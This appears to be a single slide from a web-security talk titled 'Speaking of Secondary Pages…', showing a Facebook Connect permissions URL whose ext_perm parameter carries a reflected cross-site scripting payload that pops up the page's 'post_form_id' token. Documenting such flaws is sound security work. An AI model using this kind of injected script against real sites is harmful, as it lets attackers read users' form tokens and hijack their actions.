

# Speaking of Secondary Pages…

http://www.facebook.com/connect/prompt_permissions.php?
api_key=2b84359cad5a9ab45bb801a22ae0ef63&v=1.0&extern=1&next=&channel_url=&dialog_id=0_0.37541312664788107&
ext_perm=<script>alert(document.getElementById(
%22post_form_id%22).value)</script>&locale=en_US